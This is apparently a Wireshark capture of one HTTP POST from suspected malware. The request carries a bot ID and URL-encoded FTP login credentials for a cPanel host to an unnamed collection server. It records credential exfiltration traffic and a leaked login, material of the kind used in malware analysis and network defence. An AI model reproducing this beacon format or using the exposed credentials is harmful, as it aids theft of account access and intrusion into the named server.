 Follow TCP Stream
Stream Content
POST /qet/sni.html HTTP/1.1
Host: .com
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0)
Accept: text/html
Connection: Close
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
id=gsbcc06F74C6B9AD9DDB413CF897404AD435CC&base=ftp%3A%2F%2Ftesting%3Atesting%40cpanel3%
2Ewnpower%2Ecom%3A21
Find Save As Print Entire conversation (344 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close